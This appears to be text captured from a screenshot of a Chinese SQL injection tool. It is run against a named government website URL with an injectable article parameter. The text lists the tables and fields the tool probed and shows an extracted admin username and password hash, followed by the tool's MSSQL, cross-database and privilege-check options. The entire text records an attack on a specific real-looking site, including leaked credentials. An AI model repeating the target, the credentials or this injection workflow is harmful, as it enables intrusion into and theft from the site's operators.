 注入连接 http://www.jnyy.gov.cn/Article_Print.asp?ArticleID=71 检测
检测表段 检测字段 检测内容 (1/1)
admin
vote
username
password
id
位数 内容
第1位 f
第2位 3
复制窗口
[username] : admin
[password] : f3e29977324e0ffa
关闭
MSSQL专用表段检测
检测下一个 1 /? 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户